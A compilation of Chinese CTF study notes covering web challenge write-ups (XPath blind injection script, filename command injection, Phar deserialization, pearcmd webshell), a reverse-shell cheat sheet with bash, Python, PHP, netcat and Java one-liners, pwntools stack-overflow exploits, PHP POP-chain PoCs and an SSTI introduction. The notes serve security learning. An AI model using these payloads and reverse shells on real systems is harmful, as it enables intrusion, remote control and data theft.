
这里有一个小坑,想要获取文件路径,只能使用第二种污染方法,通过污染__file__使得read()函数报错,从而获取路径。或者也可以直接猜测路径,更改以下python版本号试试。

image-20230812124507932

最后计算出Pin码,进入/console,读取flag

1

非预期解

读取/proc/1/environment,发现Flag在环境变量中。很多出题者会忘记这一点。

MyPicDisk

考点:XXE盲注,命令执行 || Phar反序列化,命令执行

源代码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
<?php
session_start();
error_reporting(0);
class FILE{
public $filename;
public $lasttime;
public $size;
public function __construct($filename){
if (preg_match("/\//i", $filename)){
throw new Error("hacker!");
}
$num = substr_count($filename, ".");
if ($num != 1){
throw new Error("hacker!");
}
if (!is_file($filename)){
throw new Error("???");
}
$this->filename = $filename;
$this->size = filesize($filename);
$this->lasttime = filemtime($filename);
}
public function remove(){
unlink($this->filename);
}
public function show()
{
echo "Filename: ". $this->filename. " Last Modified Time: ".$this->lasttime. " Filesize: ".$this->size."<br>";
}
public function __destruct(){
system("ls -all ".$this->filename);
}
}
?>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>MyPicDisk</title>
</head>
<body>
<?php
if (!isset($_SESSION['user'])){
echo '
<form method="POST">
username:<input type="text" name="username"></p>
password:<input type="password" name="password"></p>
<input type="submit" value="登录" name="submit"></p>
</form>
';
$xml = simplexml_load_file('/tmp/secret.xml');
if($_POST['submit']){
$username=$_POST['username'];
$password=md5($_POST['password']);
$x_query="/accounts/user[username='{$username}' and password='{$password}']";
$result = $xml->xpath($x_query);
if(count($result)==0){
echo '登录失败';
}else{
$_SESSION['user'] = $username;
echo "<script>alert('登录成功!');location.href='/index.php';</script>";
}
}
}
else{
if ($_SESSION['user'] !== 'admin') {
echo "<script>alert('you are not admin!!!!!');</script>";
unset($_SESSION['user']);
echo "<script>location.href='/index.php';</script>";
}
echo "<!-- /y0u_cant_find_1t.zip -->";
if (!$_GET['file']) {
foreach (scandir(".") as $filename) {
if (preg_match("/.(jpg|jpeg|gif|png|bmp)$/i", $filename)) {
echo "<a href='index.php/?file=" . $filename . "'>" . $filename . "</a><br>";
}
}
echo '
<form action="index.php" method="post" enctype="multipart/form-data">
选择图片:<input type="file" name="file" id="">
<input type="submit" value="上传"></form>
';
if ($_FILES['file']) {
$filename = $_FILES['file']['name'];
if (!preg_match("/.(jpg|jpeg|gif|png|bmp)$/i", $filename)) {
die("hacker!");
}
if (move_uploaded_file($_FILES['file']['tmp_name'], $filename)) {
echo "<script>alert('图片上传成功!');location.href='/index.php';</script>";
} else {
die('failed');
}
}
}
else{
$filename = $_GET['file'];
if ($_GET['todo'] === "md5"){
echo md5_file($filename);
}
else {
$file = new FILE($filename);
if ($_GET['todo'] !== "remove" && $_GET['todo'] !== "show") {
echo "<img src='../" . $filename . "'><br>";
echo "<a href='../index.php/?file=" . $filename . "&&todo=remove'>remove</a><br>";
echo "<a href='../index.php/?file=" . $filename . "&&todo=show'>show</a><br>";
} else if ($_GET['todo'] === "remove") {
$file->remove();
echo "<script>alert('图片已删除!');location.href='/index.php';</script>";
} else if ($_GET['todo'] === "show") {
$file->show();
}
}
}
}
?>
</body>
</html>

解题步骤(XXE盲注)


看到输入框,先尝试admin弱口令,发现输入admin'可以继续跟进,发现/y0u_cant_find_1t.zip路由,获取源代码。

万用密码username=a' or 1 or '1&password=a

2

1
2
3
4
5
6
7
8
9
10
11
12
13
14
// XML查询数据
$xml = simplexml_load_file('/tmp/secret.xml');
if($_POST['submit']){
$username=$_POST['username'];
$password=md5($_POST['password']);
$x_query="/accounts/user[username='{$username}' and password='{$password}']";
$result = $xml->xpath($x_query);
if(count($result)==0){
echo '登录失败';
}else{
$_SESSION['user'] = $username;
echo "<script>alert('登录成功!');location.href='/index.php';</script>";
}
}

这段代码可以看到,usernamepassword都存储在/tmp/secret.xml中,因此需要使用XXE盲注获取admin的密码。只有登陆了admin的账号才可以进行文件上传。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
import requests
import time
url = "http://419a2e70-da77-4fdf-a56c-7a4b096b8645.node4.buuoj.cn:81/index.php"
dicts = '0123456789abcdefghijklmnopqrstuvwxyz' #md5加密结果没有大写字母, 如果需要爆破路径则加上A-Z
ans = ''
#XPath的函数是从1开始计数的, 例如substring()
for i in range(1, 100):
for j in dicts:
#本题知道xml的结构, 也知道用户名是admin, 所以只需要盲注猜测密码即可。
#注意单引号的闭合,最后的查询语句如下所示
#"/accounts/user[username='<username>'or substring(/accounts/user[1]/password/text(), {}, 1)='{}' or ''='' and password='{$password}']";
payload_password = "<username>' or substring(/accounts/user[1]/password/text(), {}, 1) = '{}' or ''='".format(i, j)
data = {
"username":payload_password, #username可控
"password":"Ava",
"submit":"Diana"
}
#print(payload_password)
time.sleep(0.1) #防止请求过快
res = requests.post(url=url, data=data)
#print(res.text)
if "登录成功!" in res.text:
ans += j
print(ans)
break
if '登录失败' in res.text:
break
print(ans)
print("End!")

最后得到md5加密后的密码003d7628772d6b57fec5f30ccbc82be1,解密得到原密码15035371139

登录后就是一个网盘系统,可以上传文件,重点关注一下代码,命令拼接可以rce。

1
2
3
public function __destruct(){
system("ls -all ".$this->filename);
}


拼接命令注入,payload:;echo bHMgLwo|base64 -d|bash;123.jpg。这条payload将base64加密后的ls /交给base64 -d命令执行,解密后的结果作为输入给bash执行。注意使用;分隔不同的命令。


访问超链接即可执行命令(源代码自定义了一个FILE类,需要访问来创建这个类的实例,并在最后自动回收触发__destruct__()函数才能rce)

得到flag文件名adjaskdhnask_flag_is_here_dakjdnmsakjnfksd,修改命令再次发包。

payload:;echo Y2F0IC9hZGphc2tkaG5hc2tfZmxhZ19pc19oZXJlX2Rha2pkbm1zYWtqbmZrc2Q=|base64 -d|bash;123.jpg

解题步骤(Phar反序列化漏洞)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
<?php
class FILE{
public $filename=";echo Y2F0IC9hZGphc2tkaG5hc2tfZmxhZ19pc19oZXJlX2Rha2pkbm1zYWtqbmZrc2Q=|base64 -d|bash -i>4.txt";
public $lasttime;
public $size;
public function remove(){
unlink($this->filename);
}
public function show()
{
echo "Filename: ". $this->filename. " Last Modified Time: ".$this->lasttime. " Filesize: ".$this->size."<br>";
}
}

#获取phar包 固定流程
$phar = new Phar("abc.phar");
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>");

$o = new FILE();
$phar->setMetadata($o); //自定义meta-data
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();
?>

ez_cms

考点:文件包含,pearcmd写WebShell

pearcmd的利用

标准格式payload

1
?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST['cmd']);?>+/tmp/shell.php

不过并不是所有pear都在上述payload路径下,例如本题就在/usr/share

1
/admin/index.php?+config-create+/&r=../../../../../../../../../../usr/share/php/pearcmd&/<?=eval($_POST[cmd]);>+../../../../../../../../tmp/shell.php

burpsuite发包写webshell,蚁剑连接

1
http://024706da-30e8-418a-9871-0d5628438b6e.node4.buuoj.cn:81//admin/index.php?r=../../../../../../../../tmp/shell

在根目录下找到flag

ez_py

session pickle反序列化

一坨 复现不了

反弹Shell

反弹Shell

1 正向连接

1.1 应用场景

被控端端口无限制,存在命令执行漏洞

1.2 操作指令

1.2.1 被控端为Linux系统

1
2
3
4
# 被控端Linux
nc -lvp -e [port(8888)] /bin/bash
# 控制端
nc [ip] [port(8888)]

1.2.2 被控端为Windows系统

1
2
3
4
# 被控端Window
nc -lvp [port(8888)] -e powershell
# 控制端
nc [ip] [port(8888)]

2 反向连接(常用)

2.1 应用场景

需要控制端链接到公网ip

2.2 操作指令

2.2.1 被控端为Linux系统

1
2
3
4
# 控制端
nc -lvp 8888
# 被控端
nc [公网ip] 8888 -e /bin/bash

2.2.2 被控端为Windows

1
2
3
4
# 控制端
nc -lvp 8888
# 被控端
nc [公网ip] 8888 -e powershell

2.3 反向连接命令(记得改一下IP和端口)

Bash

1
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1

Python

1
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

PHP

1
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'

Netcat

1
nc -e /bin/sh 10.0.0.1 1234

Java

1
2
3
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()

更多命令

例题 [CISCN 2023 华北]pysym

源代码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
from flask import Flask, render_template, request, send_from_directory
import os
import random
import string
app = Flask(__name__)
app.config['UPLOAD_FOLDER']='uploads'
@app.route('/', methods=['GET'])
def index():
return render_template('index.html')
@app.route('/',methods=['POST'])
def POST():
if 'file' not in request.files:
return 'No file uploaded.'
file = request.files['file']
if file.content_length > 10240:
return 'file too lager'
path = ''.join(random.choices(string.hexdigits, k=16))
directory = os.path.join(app.config['UPLOAD_FOLDER'], path)
os.makedirs(directory, mode=0o755, exist_ok=True)
savepath=os.path.join(directory, file.filename)
file.save(savepath)
try:
os.system('tar --absolute-names -xvf {} -C {}'.format(savepath,directory))
except:
return 'something wrong in extracting'

links = []
for root, dirs, files in os.walk(directory):
for name in files:
extractedfile =os.path.join(root, name)
if os.path.islink(extractedfile):
os.remove(extractedfile)
return 'no symlink'
if os.path.isdir(path) :
return 'no directory'
links.append(extractedfile)
return render_template('index.html',links=links)
@app.route("/uploads/<path:path>",methods=['GET'])
def download(path):
filepath = os.path.join(app.config['UPLOAD_FOLDER'], path)
if not os.path.isfile(filepath):
return '404', 404
return send_from_directory(app.config['UPLOAD_FOLDER'], path)
if __name__ == '__main__':
app.run(host='0.0.0.0',port=1337)

savepath的值是可控的

很明显的命令执行漏洞,利用文件名命令执行

1
os.system('tar --absolute-names  -xvf {} -C {}'.format(savepath,directory))
1
2
#payload
test.txt || echo Your_Reverse_Shell_Code | base64 -d | bash ;

pwnstack0x00

栈溢出0x00

buuctf前四题作为入门题

test_your_nc

测试nc的水题,略

rip

get函数栈溢出

1
2
3
4
5
from pwn import *
r = remote('','')
payload = 'A'* 32 + p64(0x401186)
r.sendline(payload)
r.interactive()


warmup_csaw_2016

pwn

gets()函数说明有栈溢出漏洞

1
2
3
4
int sub_40060D()
{
return system("cat flag.txt");
}

调用这个函数可以获得flag,地址是0x40060D

1
2
3
4
v5变量
-0000000000000040 var_40 db 64 dup(?)
+0000000000000000 s db 8 dup(?)
+0000000000000008 r db 8 dup(?)

所以要填充(0x40 + 8)个字符

exp

1
2
3
4
5
from pwn import *
r = remote('node4.buuoj.cn', '27115')
payload = b'a' * (0x40 + 8) + p64(0x40060D)
r.sendline(payload)
r.interactive()

ciscn_2019_n_1

还是一道基础的栈溢出题,没开栈溢出保护

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
int func()
{
int result; // eax
char v1[44]; // [rsp+0h] [rbp-30h] BYREF
float v2; // [rsp+2Ch] [rbp-4h]

v2 = 0.0;
puts("Let's guess the number.");
gets(v1);
if ( v2 == 11.28125 )
result = system("cat /flag");
else
result = puts("Its value should be 11.28125");
return result;
}

这题应该是用v1溢出修改v2中的值,使得v2 == 11.28125

v1在函数栈中占据(0x30 - 0x04)的大小,v2占据0x04的大小

为什么伪代码注释中是[rbp - 30h]?

这是因为栈在内存中是从高地址朝低地址生长的,rbp是栈底指针

回归正题,把鼠标放到dword_4007F4就可以看到11.28125的16进制数值为0x41348000

exp

1
2
3
4
5
from pwn import *
r = remote('node4.buuoj.cn', '27277')
payload = b'a' * (0x30 - 0x04) + p64(0x41348000)
r.sendline(payload)
r.interactive()

PHP反序列化与一些例题

PHP反序列化与一些例题

反序列化函数触发条件

题目一 空变量绕过

source

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
<?php
highlight_file(__FILE__);

class ease{

private $method;
private $args;
function __construct($method, $args) {
$this->method = $method;
$this->args = $args;
}

function __destruct(){
if (in_array($this->method, array("ping"))) {
call_user_func_array(array($this, $this->method), $this->args);# 2
}
}

function ping($ip){
exec($ip, $result); # 1
var_dump($result);
}

function waf($str){
if (!preg_match_all("/(\||&|;| |\/|cat|flag|tac|php|ls)/", $str, $pat_array)) {
return $str;
} else {
echo "don't hack";
}
}

function __wakeup(){
foreach($this->args as $k => $v) {
$this->args[$k] = $this->waf($v);
}
}
}

$ctf=@$_POST['ctf'];
@unserialize(base64_decode($ctf));
?>

poc

1
2
3
4
5
6
7
8
9
10
11
12
<?php
class ease{
private $method;
private $args;
function __construct($method, $args) {
$this->method = $method;
$this->args = $args;
}
}
$a = new ease("ping", array("ca$@t\$IFS$9`find`"));
echo base64_encode(serialize($a));
?>

$@空变量 $IFS$9空格 find命令查看当前及子目录下的所有文件

题目二 绕过正则匹配/[oc]:\d+/i

1
2
3
4
5
if (preg_match('/[oc]:\d+:/i', $var)) { 
die('stop hacking!');
} else {
@unserialize($var);
}

利用加号绕过

1
O:+4......略

题目三 pop链

source

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
<?php
error_reporting(0);
//flag is in f14g.php
class Popuko {
private $No_893;
public function POP_TEAM_EPIC(){
$WEBSITE = "MANGA LIFE WIN";
}
// 1、__invoke 当以函数的方式调用对象实例的时候触发
// $this->No_893 = php://filter/read/convert.base64-encode/resource=f14g.php
public function __invoke(){
$this->append($this->No_893);
}
public function append($anti_takeshobo){
// 终点
include($anti_takeshobo);
}
}

class Pipimi{

public $pipi;
public function PIPIPMI(){
$h = "超喜欢POP子ww,你也一样对吧(举刀)";
}
public function __construct(){
echo "Pipi美永远不会生气ww";
$this->pipi = array();
}
// 2.此处当作函数执行 也就是 $this->p=new Popuko();
// __get 当访问不可访问或者不存在的属性是触发
public function __get($corepop){
$function = $this->p;
return $function();
}
}
class Goodsisters{

public function PopukoPipimi(){
$is = "Good sisters";
}

public $kiminonawa,$str;

public function __construct($file='index.php'){
$this->kiminonawa = $file;
echo 'Welcome to HNCTF2022 ,';
echo 'This is '.$this->kiminonawa."<br>";
}
// 3.此处当作访问不存在的属性(Pipimi类的) 也就是 $this->str=new Pipimi();
// Pipimi类中并不存在kiminonawa
// __toString 以字符串方式调用对象实例触发
public function __toString(){
return $this->str->kiminonawa;
}

// 4.此处$this->kiminonawa触发 $this->kiminonawa=new Goodsisters();
public function __wakeup(){
if(preg_match("/popzi|flag|cha|https|http|file|dict|ftp|pipimei|gopher|\.\./i", $this->kiminonawa)) {
echo "仲良ピース!";
$this->kiminonawa = "index.php";
}
}
}

if(isset($_GET['pop'])) @unserialize($_GET['pop']);

else{
$a=new Goodsisters;
if(isset($_GET['pop_EP']) && $_GET['pop_EP'] == "ep683045"){
highlight_file(__FILE__);
echo '欸嘿,你也喜欢pop子~对吧ww';
}
}

poc

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
<?php
//flag is in f14g.php
class Popuko {
private $No_893;
public function __construct(){
$this -> No_893 = "php://filter/read/convert.base64-encode/resource=f14g.php";
}
}
class Pipimi{
public $p;

}
class Goodsisters{
public $kiminonawa, $str;
}
$a = new Goodsisters();
$b = new Pipimi();
$c = new Popuko();
$a -> kiminonawa = $a;
$a -> str = $b;
$b -> p = $c;
echo urlencode(serialize($a));

pop链,步步为营,触发下一个函数

题目四 字符串逃逸(增多)

source

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
<?php
function waf($str){
return str_replace("bad","good",$str);
}

class GetFlag {
public $key;
public $cmd = "whoami";
public function __construct($key)
{
$this->key = $key;
}
public function __destruct()
{
system($this->cmd);
}
}
//";s:3:"cmd";s:2:"ls";}

//badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:2:"ls";}
//字符串逃逸

$b = waf(serialize(new GetFlag($key='badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:9:"cat /flag";}')));
unserialize($b);

每一个bad转化为good会增加一个字符的空间,可以通过waf()修改类的属性,需要增加的字符数和bad的个数相等

题目六 快速反序列化 fast __destruct()

source

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
<?php
highlight_file(__FILE__);

class Start{
public $errMsg;
public function __destruct() {
die($this->errMsg);
}
}

class Pwn{
public $obj;
public function __invoke(){
$this->obj->evil();
}
public function evil() {
phpinfo();
}
}

class Reverse{
public $func;
public function __get($var) {
($this->func)();
}
}

class Web{
public $func;
public $var;
public function evil() {
if(!preg_match("/flag/i",$this->var)){
($this->func)($this->var);
}else{
echo "Not Flag";
}
}
}

class Crypto{
public $obj;
public function __toString() {
$wel = $this->obj->good;
return "NewStar";
}
}

class Misc{
public function evil() {
echo "good job but nothing";
}
}

$a = @unserialize($_POST['fast']);
throw new Exception("Nope");

pop链很清晰

1
2
3
4
5
6
7
8
$a = new Start();
$a->errMsg = new Crypto();
$a->errMsg->obj = new Reverse();
$a->errMsg->obj->func = new Pwn();
$a->errMsg->obj->func->obj = new Web();
$a->errMsg->obj->func->obj->func="system";
$a->errMsg->obj->func->obj->var="cat /fl$@ag"; // 过滤了flag 空变量绕过即可
echo serialize($a);

刚开始看题意还以为是条件竞争,写了个爆破脚本(

后来发现题目的意思是fast __destruct(), unserialize()出来的对象,如果赋值给了一个变量,那么这个对象的析构函数会到程序结束时执行,因此在这道题中无法绕过最后的异常抛出。如果单独执行unserialize()函数,那么反序列化出来的对象会在这条语句结束后立刻销毁。

这道题需要我们快速执行__destruct()函数进行命令执行,我们可以把末尾的}去掉一个

本质上,fast destruct 是因为unserialize过程中扫描器发现序列化字符串格式有误导致的提前异常退出,为了销毁之前建立的对象内存空间,会立刻调用对象的__destruct(),提前触发反序列化链条

1
O:5:"Start":1:{s:6:"errMsg";O:6:"Crypto":1:{s:3:"obj";O:7:"Reverse":1:{s:4:"func";O:3:"Pwn":1:{s:3:"obj";O:3:"Web":2:{s:4:"func";s:6:"system";s:3:"var";s:11:"cat /fl$@ag";}}}}}

最后的payload

1
O:5:"Start":1:{s:6:"errMsg";O:6:"Crypto":1:{s:3:"obj";O:7:"Reverse":1:{s:4:"func";O:3:"Pwn":1:{s:3:"obj";O:3:"Web":2:{s:4:"func";s:6:"system";s:3:"var";s:11:"cat /fl$@ag";}}}}

PHP反序列化冷知识

ctfshow-SSTI

SSTI模板注入

参考文档

SSTI进阶:https://blog.csdn.net/miuzzx/article/details/110220425

SSTI入门

SSTI,服务端模板注入,其实也就是模板引擎+注入,那么我们首先需要了解一下模板引擎。

模板只是一种提供给程序来解析的一种语法,通俗点理解:拿到数据,塞到模板里,然后让渲染引擎将塞进去的东西生成 html 的文本,返回给浏览器,这样做的好处展示数据快,大大提升效率。

常见的模板引擎如下

1
2
3
PHP: Smarty, Twig, Blade
JAVA: JSP, FreeMarker, Velocity
Python: Jinja2, django, tornado

Flask框架

Flask框架使用的模板是Jinja2,在给出模板渲染代码之前,我们先在本地构造一个html界面作为模板,也就是模板渲染代码的相同位置下,有一个名templates的文件夹,在里面写入一个index.html文件,内容如下:

1
2
3
4
5
6
7
8
9
<!DOCTYPE html>
<html lang="en">
<head>
<title>SSTI</title>
</head>
<body>
<h3>Hello,{{name}}!</h3>
</body>
</html>
"{{}}"中的name即为需要渲染的变量,此时我们写我们的模板渲染代码(app.py),内容如下:
1
2
3
4
5
6
7
from flask import *
app = Flask(__name__)
def index():
query = request.args.get("name")
return render_template('index.html', name = query)
if __name__ == "__main__":
app.run(port = 1211, debug=True)

Get方式提交参数?name=Diana运行即可

SSTI成因

如果程序员偷懒,把两个文件合并到一个文件中,就会导致SSTI注入漏洞

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
from flask import Flask,request,render_template_string
app = Flask(__name__)

@app.route('/', methods=['GET', 'POST'])
def index():
name = request.args.get('name')
template = '''
<html>
<head>
<title>SSTI</title>
</head>
<body>
<h3>Hello, %s !</h3>
</body>
</html>
'''% (name)
return render_template_string(template)
if __name__ == "__main__":
app.run(host="0.0.0.0", port=5000, debug=True)

此时如果传入?name=21则会出现

这是因为"{{}}"包裹的内容会被渲染,3*7被当作了一个python表达式进行计算,计算的结果被格式化输出到%s处,最后导致显示结果为Hello,21!

Python语法知识

SSTI中可能用到的语法知识

下划线包裹的是魔术方法

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
__class__           查看对象所在的类
__mro__ 查看继承关系和调用顺序,返回元组
